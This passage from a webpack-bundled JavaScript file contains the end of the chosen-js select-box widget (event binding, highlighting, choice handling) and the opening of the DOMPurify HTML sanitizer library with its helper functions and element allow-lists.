this.form_field.className) {\n        container_classes.push(this.form_field.className);\n      }\n      if (this.is_rtl) {\n        container_classes.push(\"chosen-rtl\");\n      }\n      container_props = {\n        'class': container_classes.join(' '),\n        'title': this.form_field.title\n      };\n      if (this.form_field.id.length) {\n        container_props.id = this.form_field.id.replace(/[^\\w]/g, '_') + \"_chosen\";\n      }\n      this.container = $(\"<div />\", container_props);\n      this.container.width(this.container_width());\n      if (this.is_multiple) {\n        this.container.html(this.get_multi_html());\n      } else {\n        this.container.html(this.get_single_html());\n      }\n      this.form_field_jq.hide().after(this.container);\n      this.dropdown = this.container.find('div.chosen-drop').first();\n      this.search_field = this.container.find('input').first();\n      this.search_results = this.container.find('ul.chosen-results').first();\n      this.search_field_scale();\n      this.search_no_results = this.container.find('li.no-results').first();\n      if (this.is_multiple) {\n        this.search_choices = this.container.find('ul.chosen-choices').first();\n        this.search_container = this.container.find('li.search-field').first();\n      } else {\n        this.search_container = this.container.find('div.chosen-search').first();\n        this.selected_item = this.container.find('.chosen-single').first();\n      }\n      this.results_build();\n      this.set_tab_index();\n      return this.set_label_behavior();\n    };\n\n    Chosen.prototype.on_ready = function() {\n      return this.form_field_jq.trigger(\"chosen:ready\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.register_observers = function() {\n      this.container.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mousedown.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.container.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.container_mouseup(evt);\n        };\n      })(this));\n      this.container.on('mouseenter.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_enter(evt);\n        };\n      })(this));\n      this.container.on('mouseleave.chosen', (function(_this) {\n        return function(evt) {\n          _this.mouse_leave(evt);\n        };\n      })(this));\n      this.search_results.on('mouseup.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseup(evt);\n        };\n      })(this));\n      this.search_results.on('mouseover.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseover(evt);\n        };\n      })(this));\n      this.search_results.on('mouseout.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mouseout(evt);\n        };\n      })(this));\n      this.search_results.on('mousewheel.chosen DOMMouseScroll.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_mousewheel(evt);\n        };\n      })(this));\n      this.search_results.on('touchstart.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchstart(evt);\n        };\n      })(this));\n      this.search_results.on('touchmove.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchmove(evt);\n        };\n      })(this));\n      this.search_results.on('touchend.chosen', (function(_this) {\n        return function(evt) {\n          _this.search_results_touchend(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:updated.chosen\", (function(_this) {\n        return function(evt) {\n          _this.results_update_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:activate.chosen\", (function(_this) {\n        return function(evt) {\n          _this.activate_field(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:open.chosen\", (function(_this) {\n        return function(evt) {\n          _this.container_mousedown(evt);\n        };\n      })(this));\n      this.form_field_jq.on(\"chosen:close.chosen\", (function(_this) {\n        return function(evt) {\n          _this.close_field(evt);\n        };\n      })(this));\n      this.search_field.on('blur.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_blur(evt);\n        };\n      })(this));\n      this.search_field.on('keyup.chosen', (function(_this) {\n        return function(evt) {\n          _this.keyup_checker(evt);\n        };\n      })(this));\n      this.search_field.on('keydown.chosen', (function(_this) {\n        return function(evt) {\n          _this.keydown_checker(evt);\n        };\n      })(this));\n      this.search_field.on('focus.chosen', (function(_this) {\n        return function(evt) {\n          _this.input_focus(evt);\n        };\n      })(this));\n      this.search_field.on('cut.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      this.search_field.on('paste.chosen', (function(_this) {\n        return function(evt) {\n          _this.clipboard_event_checker(evt);\n        };\n      })(this));\n      if (this.is_multiple) {\n        return this.search_choices.on('click.chosen', (function(_this) {\n          return function(evt) {\n            _this.choices_click(evt);\n          };\n        })(this));\n      } else {\n        return this.container.on('click.chosen', function(evt) {\n          evt.preventDefault();\n        });\n      }\n    };\n\n    Chosen.prototype.destroy = function() {\n      $(this.container[0].ownerDocument).off('click.chosen', this.click_test_action);\n      if (this.form_field_label.length > 0) {\n        this.form_field_label.off('click.chosen');\n      }\n      if (this.search_field[0].tabIndex) {\n        this.form_field_jq[0].tabIndex = this.search_field[0].tabIndex;\n      }\n      this.container.remove();\n      this.form_field_jq.removeData('chosen');\n      return this.form_field_jq.show();\n    };\n\n    Chosen.prototype.search_field_disabled = function() {\n      this.is_disabled = this.form_field.disabled || this.form_field_jq.parents('fieldset').is(':disabled');\n      this.container.toggleClass('chosen-disabled', this.is_disabled);\n      this.search_field[0].disabled = this.is_disabled;\n      if (!this.is_multiple) {\n        this.selected_item.off('focus.chosen', this.activate_field);\n      }\n      if (this.is_disabled) {\n        return this.close_field();\n      } else if (!this.is_multiple) {\n        return this.selected_item.on('focus.chosen', this.activate_field);\n      }\n    };\n\n    Chosen.prototype.container_mousedown = function(evt) {\n      var ref;\n      if (this.is_disabled) {\n        return;\n      }\n      if (evt && ((ref = evt.type) === 'mousedown' || ref === 'touchstart') && !this.results_showing) {\n        evt.preventDefault();\n      }\n      if (!((evt != null) && ($(evt.target)).hasClass(\"search-choice-close\"))) {\n        if (!this.active_field) {\n          if (this.is_multiple) {\n            this.search_field.val(\"\");\n          }\n          $(this.container[0].ownerDocument).on('click.chosen', this.click_test_action);\n          this.results_show();\n        } else if (!this.is_multiple && evt && (($(evt.target)[0] === this.selected_item[0]) || $(evt.target).parents(\"a.chosen-single\").length)) {\n          evt.preventDefault();\n          this.results_toggle();\n        }\n        return this.activate_field();\n      }\n    };\n\n    Chosen.prototype.container_mouseup = function(evt) {\n      if (evt.target.nodeName === \"ABBR\" && !this.is_disabled) {\n        return this.results_reset(evt);\n      }\n    };\n\n    Chosen.prototype.search_results_mousewheel = function(evt) {\n      var delta;\n      if (evt.originalEvent) {\n        delta = evt.originalEvent.deltaY || -evt.originalEvent.wheelDelta || evt.originalEvent.detail;\n      }\n      if (delta != null) {\n        evt.preventDefault();\n        if (evt.type === 'DOMMouseScroll') {\n          delta = delta * 40;\n        }\n        return this.search_results.scrollTop(delta + this.search_results.scrollTop());\n      }\n    };\n\n    Chosen.prototype.blur_test = function(evt) {\n      if (!this.active_field && this.container.hasClass(\"chosen-container-active\")) {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.close_field = function() {\n      $(this.container[0].ownerDocument).off(\"click.chosen\", this.click_test_action);\n      this.active_field = false;\n      this.results_hide();\n      this.container.removeClass(\"chosen-container-active\");\n      this.clear_backstroke();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.search_field.blur();\n    };\n\n    Chosen.prototype.activate_field = function() {\n      if (this.is_disabled) {\n        return;\n      }\n      this.container.addClass(\"chosen-container-active\");\n      this.active_field = true;\n      this.search_field.val(this.search_field.val());\n      return this.search_field.focus();\n    };\n\n    Chosen.prototype.test_active_click = function(evt) {\n      var active_container;\n      active_container = $(evt.target).closest('.chosen-container');\n      if (active_container.length && this.container[0] === active_container[0]) {\n        return this.active_field = true;\n      } else {\n        return this.close_field();\n      }\n    };\n\n    Chosen.prototype.results_build = function() {\n      this.parsing = true;\n      this.selected_option_count = null;\n      this.results_data = SelectParser.select_to_array(this.form_field);\n      if (this.is_multiple) {\n        this.search_choices.find(\"li.search-choice\").remove();\n      } else {\n        this.single_set_selected_text();\n        if (this.disable_search || this.form_field.options.length <= this.disable_search_threshold) {\n          this.search_field[0].readOnly = true;\n          this.container.addClass(\"chosen-container-single-nosearch\");\n        } else {\n          this.search_field[0].readOnly = false;\n          this.container.removeClass(\"chosen-container-single-nosearch\");\n        }\n      }\n      this.update_results_content(this.results_option_build({\n        first: true\n      }));\n      this.search_field_disabled();\n      this.show_search_field_default();\n      this.search_field_scale();\n      return this.parsing = false;\n    };\n\n    Chosen.prototype.result_do_highlight = function(el) {\n      var high_bottom, high_top, maxHeight, visible_bottom, visible_top;\n      if (el.length) {\n        this.result_clear_highlight();\n        this.result_highlight = el;\n        this.result_highlight.addClass(\"highlighted\");\n        maxHeight = parseInt(this.search_results.css(\"maxHeight\"), 10);\n        visible_top = this.search_results.scrollTop();\n        visible_bottom = maxHeight + visible_top;\n        high_top = this.result_highlight.position().top + this.search_results.scrollTop();\n        high_bottom = high_top + this.result_highlight.outerHeight();\n        if (high_bottom >= visible_bottom) {\n          return this.search_results.scrollTop((high_bottom - maxHeight) > 0 ? high_bottom - maxHeight : 0);\n        } else if (high_top < visible_top) {\n          return this.search_results.scrollTop(high_top);\n        }\n      }\n    };\n\n    Chosen.prototype.result_clear_highlight = function() {\n      if (this.result_highlight) {\n        this.result_highlight.removeClass(\"highlighted\");\n      }\n      return this.result_highlight = null;\n    };\n\n    Chosen.prototype.results_show = function() {\n      if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n        this.form_field_jq.trigger(\"chosen:maxselected\", {\n          chosen: this\n        });\n        return false;\n      }\n      this.container.addClass(\"chosen-with-drop\");\n      this.results_showing = true;\n      this.search_field.focus();\n      this.search_field.val(this.get_search_field_value());\n      this.winnow_results();\n      return this.form_field_jq.trigger(\"chosen:showing_dropdown\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.update_results_content = function(content) {\n      return this.search_results.html(content);\n    };\n\n    Chosen.prototype.results_hide = function() {\n      if (this.results_showing) {\n        this.result_clear_highlight();\n        this.container.removeClass(\"chosen-with-drop\");\n        this.form_field_jq.trigger(\"chosen:hiding_dropdown\", {\n          chosen: this\n        });\n      }\n      return this.results_showing = false;\n    };\n\n    Chosen.prototype.set_tab_index = function(el) {\n      var ti;\n      if (this.form_field.tabIndex) {\n        ti = this.form_field.tabIndex;\n        this.form_field.tabIndex = -1;\n        return this.search_field[0].tabIndex = ti;\n      }\n    };\n\n    Chosen.prototype.set_label_behavior = function() {\n      this.form_field_label = this.form_field_jq.parents(\"label\");\n      if (!this.form_field_label.length && this.form_field.id.length) {\n        this.form_field_label = $(\"label[for='\" + this.form_field.id + \"']\");\n      }\n      if (this.form_field_label.length > 0) {\n        return this.form_field_label.on('click.chosen', this.label_click_handler);\n      }\n    };\n\n    Chosen.prototype.show_search_field_default = function() {\n      if (this.is_multiple && this.choices_count() < 1 && !this.active_field) {\n        this.search_field.val(this.default_text);\n        return this.search_field.addClass(\"default\");\n      } else {\n        this.search_field.val(\"\");\n        return this.search_field.removeClass(\"default\");\n      }\n    };\n\n    Chosen.prototype.search_results_mouseup = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target.length) {\n        this.result_highlight = target;\n        this.result_select(evt);\n        return this.search_field.focus();\n      }\n    };\n\n    Chosen.prototype.search_results_mouseover = function(evt) {\n      var target;\n      target = $(evt.target).hasClass(\"active-result\") ? $(evt.target) : $(evt.target).parents(\".active-result\").first();\n      if (target) {\n        return this.result_do_highlight(target);\n      }\n    };\n\n    Chosen.prototype.search_results_mouseout = function(evt) {\n      if ($(evt.target).hasClass(\"active-result\") || $(evt.target).parents('.active-result').first()) {\n        return this.result_clear_highlight();\n      }\n    };\n\n    Chosen.prototype.choice_build = function(item) {\n      var choice, close_link;\n      choice = $('<li />', {\n        \"class\": \"search-choice\"\n      }).html(\"<span>\" + (this.choice_label(item)) + \"</span>\");\n      if (item.disabled) {\n        choice.addClass('search-choice-disabled');\n      } else {\n        close_link = $('<a />', {\n          \"class\": 'search-choice-close',\n          'data-option-array-index': item.array_index\n        });\n        close_link.on('click.chosen', (function(_this) {\n          return function(evt) {\n            return _this.choice_destroy_link_click(evt);\n          };\n        })(this));\n        choice.append(close_link);\n      }\n      return this.search_container.before(choice);\n    };\n\n    Chosen.prototype.choice_destroy_link_click = function(evt) {\n      evt.preventDefault();\n      evt.stopPropagation();\n      if (!this.is_disabled) {\n        return this.choice_destroy($(evt.target));\n      }\n    };\n\n    Chosen.prototype.choice_destroy = function(link) {\n      if (this.result_deselect(link[0].getAttribute(\"data-option-array-index\"))) {\n        if (this.active_field) {\n          this.search_field.focus();\n        } else {\n          this.show_search_field_default();\n        }\n        if (this.is_multiple && this.choices_count() > 0 && this.get_search_field_value().length < 1) {\n          this.results_hide();\n        }\n        link.parents('li').first().remove();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.results_reset = function() {\n      this.reset_single_select_options();\n      this.form_field.options[0].selected = true;\n      this.single_set_selected_text();\n      this.show_search_field_default();\n      this.results_reset_cleanup();\n      this.trigger_form_field_change();\n      if (this.active_field) {\n        return this.results_hide();\n      }\n    };\n\n    Chosen.prototype.results_reset_cleanup = function() {\n      this.current_selectedIndex = this.form_field.selectedIndex;\n      return this.selected_item.find(\"abbr\").remove();\n    };\n\n    Chosen.prototype.result_select = function(evt) {\n      var high, item;\n      if (this.result_highlight) {\n        high = this.result_highlight;\n        this.result_clear_highlight();\n        if (this.is_multiple && this.max_selected_options <= this.choices_count()) {\n          this.form_field_jq.trigger(\"chosen:maxselected\", {\n            chosen: this\n          });\n          return false;\n        }\n        if (this.is_multiple) {\n          high.removeClass(\"active-result\");\n        } else {\n          this.reset_single_select_options();\n        }\n        high.addClass(\"result-selected\");\n        item = this.results_data[high[0].getAttribute(\"data-option-array-index\")];\n        item.selected = true;\n        this.form_field.options[item.options_index].selected = true;\n        this.selected_option_count = null;\n        if (this.is_multiple) {\n          this.choice_build(item);\n        } else {\n          this.single_set_selected_text(this.choice_label(item));\n        }\n        if (this.is_multiple && (!this.hide_results_on_select || (evt.metaKey || evt.ctrlKey))) {\n          if (evt.metaKey || evt.ctrlKey) {\n            this.winnow_results({\n              skip_highlight: true\n            });\n          } else {\n            this.search_field.val(\"\");\n            this.winnow_results();\n          }\n        } else {\n          this.results_hide();\n          this.show_search_field_default();\n        }\n        if (this.is_multiple || this.form_field.selectedIndex !== this.current_selectedIndex) {\n          this.trigger_form_field_change({\n            selected: this.form_field.options[item.options_index].value\n          });\n        }\n        this.current_selectedIndex = this.form_field.selectedIndex;\n        evt.preventDefault();\n        return this.search_field_scale();\n      }\n    };\n\n    Chosen.prototype.single_set_selected_text = function(text) {\n      if (text == null) {\n        text = this.default_text;\n      }\n      if (text === this.default_text) {\n        this.selected_item.addClass(\"chosen-default\");\n      } else {\n        this.single_deselect_control_build();\n        this.selected_item.removeClass(\"chosen-default\");\n      }\n      return this.selected_item.find(\"span\").html(text);\n    };\n\n    Chosen.prototype.result_deselect = function(pos) {\n      var result_data;\n      result_data = this.results_data[pos];\n      if (!this.form_field.options[result_data.options_index].disabled) {\n        result_data.selected = false;\n        this.form_field.options[result_data.options_index].selected = false;\n        this.selected_option_count = null;\n        this.result_clear_highlight();\n        if (this.results_showing) {\n          this.winnow_results();\n        }\n        this.trigger_form_field_change({\n          deselected: this.form_field.options[result_data.options_index].value\n        });\n        this.search_field_scale();\n        return true;\n      } else {\n        return false;\n      }\n    };\n\n    Chosen.prototype.single_deselect_control_build = function() {\n      if (!this.allow_single_deselect) {\n        return;\n      }\n      if (!this.selected_item.find(\"abbr\").length) {\n        this.selected_item.find(\"span\").first().after(\"<abbr class=\\\"search-choice-close\\\"></abbr>\");\n      }\n      return this.selected_item.addClass(\"chosen-single-with-deselect\");\n    };\n\n    Chosen.prototype.get_search_field_value = function() {\n      return this.search_field.val();\n    };\n\n    Chosen.prototype.get_search_text = function() {\n      return $.trim(this.get_search_field_value());\n    };\n\n    Chosen.prototype.escape_html = function(text) {\n      return $('<div/>').text(text).html();\n    };\n\n    Chosen.prototype.winnow_results_set_highlight = function() {\n      var do_high, selected_results;\n      selected_results = !this.is_multiple ? this.search_results.find(\".result-selected.active-result\") : [];\n      do_high = selected_results.length ? selected_results.first() : this.search_results.find(\".active-result\").first();\n      if (do_high != null) {\n        return this.result_do_highlight(do_high);\n      }\n    };\n\n    Chosen.prototype.no_results = function(terms) {\n      var no_results_html;\n      no_results_html = this.get_no_results_html(terms);\n      this.search_results.append(no_results_html);\n      return this.form_field_jq.trigger(\"chosen:no_results\", {\n        chosen: this\n      });\n    };\n\n    Chosen.prototype.no_results_clear = function() {\n      return this.search_results.find(\".no-results\").remove();\n    };\n\n    Chosen.prototype.keydown_arrow = function() {\n      var next_sib;\n      if (this.results_showing && this.result_highlight) {\n        next_sib = this.result_highlight.nextAll(\"li.active-result\").first();\n        if (next_sib) {\n          return this.result_do_highlight(next_sib);\n        }\n      } else {\n        return this.results_show();\n      }\n    };\n\n    Chosen.prototype.keyup_arrow = function() {\n      var prev_sibs;\n      if (!this.results_showing && !this.is_multiple) {\n        return this.results_show();\n      } else if (this.result_highlight) {\n        prev_sibs = this.result_highlight.prevAll(\"li.active-result\");\n        if (prev_sibs.length) {\n          return this.result_do_highlight(prev_sibs.first());\n        } else {\n          if (this.choices_count() > 0) {\n            this.results_hide();\n          }\n          return this.result_clear_highlight();\n        }\n      }\n    };\n\n    Chosen.prototype.keydown_backstroke = function() {\n      var next_available_destroy;\n      if (this.pending_backstroke) {\n        this.choice_destroy(this.pending_backstroke.find(\"a\").first());\n        return this.clear_backstroke();\n      } else {\n        next_available_destroy = this.search_container.siblings(\"li.search-choice\").last();\n        if (next_available_destroy.length && !next_available_destroy.hasClass(\"search-choice-disabled\")) {\n          this.pending_backstroke = next_available_destroy;\n          if (this.single_backstroke_delete) {\n            return this.keydown_backstroke();\n          } else {\n            return this.pending_backstroke.addClass(\"search-choice-focus\");\n          }\n        }\n      }\n    };\n\n    Chosen.prototype.clear_backstroke = function() {\n      if (this.pending_backstroke) {\n        this.pending_backstroke.removeClass(\"search-choice-focus\");\n      }\n      return this.pending_backstroke = null;\n    };\n\n    Chosen.prototype.search_field_scale = function() {\n      var div, i, len, style, style_block, styles, width;\n      if (!this.is_multiple) {\n        return;\n      }\n      style_block = {\n        position: 'absolute',\n        left: '-1000px',\n        top: '-1000px',\n        display: 'none',\n        whiteSpace: 'pre'\n      };\n      styles = ['fontSize', 'fontStyle', 'fontWeight', 'fontFamily', 'lineHeight', 'textTransform', 'letterSpacing'];\n      for (i = 0, len = styles.length; i < len; i++) {\n        style = styles[i];\n        style_block[style] = this.search_field.css(style);\n      }\n      div = $('<div />').css(style_block);\n      div.text(this.get_search_field_value());\n      $('body').append(div);\n      width = div.width() + 25;\n      div.remove();\n      if (this.container.is(':visible')) {\n        width = Math.min(this.container.outerWidth() - 10, width);\n      }\n      return this.search_field.width(width);\n    };\n\n    Chosen.prototype.trigger_form_field_change = function(extra) {\n      this.form_field_jq.trigger(\"input\", extra);\n      return this.form_field_jq.trigger(\"change\", extra);\n    };\n\n    return Chosen;\n\n  })(AbstractChosen);\n\n}).call(this);\n\n\n//# sourceURL=webpack://pixLib/./node_modules/chosen-js/chosen.jquery.js?\n}");

/***/ }),

/***/ "./node_modules/dompurify/dist/purify.js":
/*!***********************************************!*\
  !*** ./node_modules/dompurify/dist/purify.js ***!
  \***********************************************/
/***/ (function(module) {

eval("{/*! @license DOMPurify 2.5.8 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/2.5.8/LICENSE */\n\n(function (global, factory) {\n   true ? module.exports = factory() :\n  0;\n})(this, (function () { 'use strict';\n\n  function _typeof(obj) {\n    \"@babel/helpers - typeof\";\n\n    return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) {\n      return typeof obj;\n    } : function (obj) {\n      return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj;\n    }, _typeof(obj);\n  }\n  function _setPrototypeOf(o, p) {\n    _setPrototypeOf = Object.setPrototypeOf || function _setPrototypeOf(o, p) {\n      o.__proto__ = p;\n      return o;\n    };\n    return _setPrototypeOf(o, p);\n  }\n  function _isNativeReflectConstruct() {\n    if (typeof Reflect === \"undefined\" || !Reflect.construct) return false;\n    if (Reflect.construct.sham) return false;\n    if (typeof Proxy === \"function\") return true;\n    try {\n      Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {}));\n      return true;\n    } catch (e) {\n      return false;\n    }\n  }\n  function _construct(Parent, args, Class) {\n    if (_isNativeReflectConstruct()) {\n      _construct = Reflect.construct;\n    } else {\n      _construct = function _construct(Parent, args, Class) {\n        var a = [null];\n        a.push.apply(a, args);\n        var Constructor = Function.bind.apply(Parent, a);\n        var instance = new Constructor();\n        if (Class) _setPrototypeOf(instance, Class.prototype);\n        return instance;\n      };\n    }\n    return _construct.apply(null, arguments);\n  }\n  function _toConsumableArray(arr) {\n    return _arrayWithoutHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableSpread();\n  }\n  function _arrayWithoutHoles(arr) {\n    if (Array.isArray(arr)) return _arrayLikeToArray(arr);\n  }\n  function _iterableToArray(iter) {\n    if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter);\n  }\n  function _unsupportedIterableToArray(o, minLen) {\n    if (!o) return;\n    if (typeof o === \"string\") return _arrayLikeToArray(o, minLen);\n    var n = Object.prototype.toString.call(o).slice(8, -1);\n    if (n === \"Object\" && o.constructor) n = o.constructor.name;\n    if (n === \"Map\" || n === \"Set\") return Array.from(o);\n    if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen);\n  }\n  function _arrayLikeToArray(arr, len) {\n    if (len == null || len > arr.length) len = arr.length;\n    for (var i = 0, arr2 = new Array(len); i < len; i++) arr2[i] = arr[i];\n    return arr2;\n  }\n  function _nonIterableSpread() {\n    throw new TypeError(\"Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\");\n  }\n\n  var hasOwnProperty = Object.hasOwnProperty,\n    setPrototypeOf = Object.setPrototypeOf,\n    isFrozen = Object.isFrozen,\n    getPrototypeOf = Object.getPrototypeOf,\n    getOwnPropertyDescriptor = Object.getOwnPropertyDescriptor;\n  var freeze = Object.freeze,\n    seal = Object.seal,\n    create = Object.create; // eslint-disable-line import/no-mutable-exports\n  var _ref = typeof Reflect !== 'undefined' && Reflect,\n    apply = _ref.apply,\n    construct = _ref.construct;\n  if (!apply) {\n    apply = function apply(fun, thisValue, args) {\n      return fun.apply(thisValue, args);\n    };\n  }\n  if (!freeze) {\n    freeze = function freeze(x) {\n      return x;\n    };\n  }\n  if (!seal) {\n    seal = function seal(x) {\n      return x;\n    };\n  }\n  if (!construct) {\n    construct = function construct(Func, args) {\n      return _construct(Func, _toConsumableArray(args));\n    };\n  }\n  var arrayForEach = unapply(Array.prototype.forEach);\n  var arrayPop = unapply(Array.prototype.pop);\n  var arrayPush = unapply(Array.prototype.push);\n  var stringToLowerCase = unapply(String.prototype.toLowerCase);\n  var stringToString = unapply(String.prototype.toString);\n  var stringMatch = unapply(String.prototype.match);\n  var stringReplace = unapply(String.prototype.replace);\n  var stringIndexOf = unapply(String.prototype.indexOf);\n  var stringTrim = unapply(String.prototype.trim);\n  var regExpTest = unapply(RegExp.prototype.test);\n  var typeErrorCreate = unconstruct(TypeError);\n  function unapply(func) {\n    return function (thisArg) {\n      for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {\n        args[_key - 1] = arguments[_key];\n      }\n      return apply(func, thisArg, args);\n    };\n  }\n  function unconstruct(func) {\n    return function () {\n      for (var _len2 = arguments.length, args = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {\n        args[_key2] = arguments[_key2];\n      }\n      return construct(func, args);\n    };\n  }\n\n  /* Add properties to a lookup table */\n  function addToSet(set, array, transformCaseFunc) {\n    var _transformCaseFunc;\n    transformCaseFunc = (_transformCaseFunc = transformCaseFunc) !== null && _transformCaseFunc !== void 0 ? _transformCaseFunc : stringToLowerCase;\n    if (setPrototypeOf) {\n      // Make 'in' and truthy checks like Boolean(set.constructor)\n      // independent of any properties defined on Object.prototype.\n      // Prevent prototype setters from intercepting set as a this value.\n      setPrototypeOf(set, null);\n    }\n    var l = array.length;\n    while (l--) {\n      var element = array[l];\n      if (typeof element === 'string') {\n        var lcElement = transformCaseFunc(element);\n        if (lcElement !== element) {\n          // Config presets (e.g. tags.js, attrs.js) are immutable.\n          if (!isFrozen(array)) {\n            array[l] = lcElement;\n          }\n          element = lcElement;\n        }\n      }\n      set[element] = true;\n    }\n    return set;\n  }\n\n  /* Shallow clone an object */\n  function clone(object) {\n    var newObject = create(null);\n    var property;\n    for (property in object) {\n      if (apply(hasOwnProperty, object, [property]) === true) {\n        newObject[property] = object[property];\n      }\n    }\n    return newObject;\n  }\n\n  /* IE10 doesn't support __lookupGetter__ so lets'\n   * simulate it. It also automatically checks\n   * if the prop is function or getter and behaves\n   * accordingly. */\n  function lookupGetter(object, prop) {\n    while (object !== null) {\n      var desc = getOwnPropertyDescriptor(object, prop);\n      if (desc) {\n        if (desc.get) {\n          return unapply(desc.get);\n        }\n        if (typeof desc.value === 'function') {\n          return unapply(desc.value);\n        }\n      }\n      object = getPrototypeOf(object);\n    }\n    function fallbackValue(element) {\n      console.warn('fallback value for', element);\n      return null;\n    }\n    return fallbackValue;\n  }\n\n  var html$1 = freeze(['a', 'abbr', 'acronym', 'address', 'area', 'article', 'aside', 'audio', 'b', 'bdi', 'bdo', 'big', 'blink', 'blockquote', 'body', 'br', 'button', 'canvas', 'caption', 'center', 'cite', 'code', 'col', 'colgroup', 'content', 'data', 'datalist', 'dd', 'decorator', 'del', 'details', 'dfn', 'dialog', 'dir', 'div', 'dl', 'dt', 'element', 'em', 'fieldset', 'figcaption', 'figure', 'font', 'footer', 'form', 'h1', 'h2', 'h3', 'h4', 'h5', 'h6', 'head', 'header', 'hgroup', 'hr', 'html', 'i', 'img', 'input', 'ins', 'kbd', 'label', 'legend', 'li', 'main', 'map', 'mark', 'marquee', 'menu', 'menuitem', 'meter', 'nav', 'nobr', 'ol', 'optgroup', 'option', 'output', 'p', 'picture', 'pre', 'progress', 'q', 'rp', 'rt', 'ruby', 's', 'samp', 'section', 'select', 'shadow', 'small', 'source', 'spacer', 'span', 'strike', 'strong', 'style', 'sub', 'summary', 'sup', 'table', 'tbody', 'td', 'template', 'textarea', 'tfoot', 'th', 'thead', 'time', 'tr', 'track', 'tt', 'u', 'ul', 'var', 'video', 'wbr']);\n\n  // SVG\n  var svg$1 = freeze(['svg', 'a', 'altglyph', 'altglyphdef', 'altglyphitem', 'animatecolor', 'animatemotion', 'animatetransform', 'circle', 'clippath', 'defs', 'desc', 'ellipse', 'filter', 'font', 'g', 'glyph', 'glyphref', 'hkern', 'image', 'line', 'lineargradient', 'marker', 'mask', 'metadata', 'mpath', 'path', 'pattern', 'polygon', 'polyline', 'radialgradient', 'rect', 'stop', 'style', 'switch', 'symbol', 'text', 'textpath', 'title', 'tref', 'tspan', 'view', 'vkern']);\n  var svgFilters = freeze(['feBlend', 'feColorMatrix', 'feComponentTransfer', 'feComposite', 'feConvolveMatrix', 'feDiffuseLighting', 'feDisplacementMap', 'feDistantLight', 'feFlood', 'feFuncA', 'feFuncB', 'feFuncG', 'feFuncR', 'feGaussianBlur', 'feImage', 'feMerge', 'feMergeNode', 'feMorphology', 'feOffset', 'fePointLight', 'feSpecularLighting', 'feSpotLight', 'feTile', 'feTurbulence']);\n\n  // List of SVG elements that are disallowed by default.\n  // We still need to know them so that we can do namespace\n  // checks properly in case one wants to add them to\n  // allow-list.\n  var svgDisallowed = freeze(['animate', 'color-profile', 'cursor', 'discard', 'fedropshadow', 'font-face', 'font-face-format', 'font-face-name', 'font-face-src', 'font-face-uri', 'foreignobject', 'hatch', 'hatchpath', 'mesh', 'meshgradient', 'meshpatch', 'meshrow', 'missing-glyph', 'script', 'set', 'solidcolor', 'unknown', 'use']);\n  var mathMl$1 = freeze(['math', 'menclose', 'merror', 'mfenced', 'mfrac', 'mglyph', 'mi', 'mlabeledtr', 'mmultiscripts', 'mn', 'mo', 'mover', 'mpadded', 'mphantom', 'mroot', 'mrow', 'ms', 'mspace', 'msqrt', 'mstyle', 'msub', 'msup', 'msubsup', 'mtable', 'mtd', 'mtext', 'mtr', 'munder', 'munderover']);\n\n  // Similarly to SVG, we want to know all MathML elements,\n  // even those that we disallow by default.\n  var mathMlDisallowed = freeze(['maction', 'maligngroup', 'malignmark', 'mlongdiv', 'mscarries', 'mscarry', 'msgroup', 'mstack', 'msline', 'msrow', 'semantics', 'annotation', 'annotation-xml', 'mprescripts', 'none']);\n  var text = freeze(['#text']);\n\n  var html = freeze(['accept', 'action', 'align', 'alt', 'autocapitalize', 'autocomplete', 'autopictureinpicture', 'autoplay', 'background', 'bgcolor', 'border', 'capture', 'cellpadding', 'cellspacing', 'checked', 'cite', 'class', 'clear', 'color', 'cols', 'colspan', 'controls', 'controlslist', 'coords', 'crossorigin', 'datetime', 'decoding', 'default', 'dir', 'disabled', 'disablepictureinpicture', 'disableremoteplayback', 'download', 'draggable', 'enctype', 'enterkeyhint', 'face', 'for', 'headers', 'height', 'hidden', 'high', 'href', 'hreflang', 'id', 'inputmode', 'integrity', 'ismap', 'kind', 'label', 'lang', 'list', 'loading', 'loop', 'low', 'max', 'maxlength', 'media', 'method', 'min', 